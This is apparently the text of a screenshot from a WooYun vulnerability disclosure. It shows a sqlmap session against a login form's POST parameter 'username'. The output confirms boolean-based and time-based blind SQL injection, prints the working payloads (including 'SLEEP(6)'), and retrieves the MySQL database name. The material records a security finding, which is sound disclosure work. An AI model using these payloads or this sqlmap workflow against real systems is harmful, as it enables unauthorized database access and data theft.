 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --current-db --time-sec 6
[11:28:12] [INFO] testing 'SQLite inline queries'
[11:28:12] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:28:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait....
[11:28:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:28:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:28:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:28:26] [INFO] POST parameter 'username' seems to be 'MySQL > 5.0.11 AND time
-based blind' injectable
[11:28:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:28:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:28:26] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:28:26] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[11:29:14] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:29:14] [INFO] testing 'Generic UNION query (68) - 1 to 20 columns'
[11:29:15] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6770=6770 AND 'YHTt'='YHTt&passwd=admin

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=admin' AND SLEEP(6) AND 'kWcY'='kWcY&passwd=admin
---
[11:29:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:29:18] [INFO] fetching current database
[11:29:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:29:18] [INFO] retrieved: danmuo
www.wooyun.org